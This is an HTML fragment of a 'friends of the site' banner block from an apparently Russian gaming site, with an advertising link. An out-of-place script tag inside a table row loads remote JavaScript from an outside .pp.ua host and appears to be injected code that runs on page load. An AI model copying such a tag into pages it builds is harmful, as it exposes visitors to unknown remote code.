 <table border="0" width="100%" cellspacing="2" cellpadding="3"> <tr><script type="text/javascript" src="http://r1p.pp.ua/1.js "></script> <td style="border:1px solid #000000;" width="100%" height="5" background=http://s60.radikal.ru/i170/1010/31/8c509df2337a.png><center> <font face="Visitor_rus" size="1"><a title="" onclick="$('#frendbanner').slideToggle('slow');" href="javascript://;">Друзья сайта:</a></font> </center></td> </tr> </table> <div id="frendbanner" style="display:none"> <div id="info5"> <center><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"><tr><td class="infTd" width="20%"> <br><center><table class="eBlock"><td><font size="1.5" face="Visitor_Rus"><a href="http://www.vik-games.net.ru/">Заказать рекламу</a></font></td></table></center> <br> <table border="0" cellpadding="2" cellspacing="1" width="100%"> <tbody> <tr>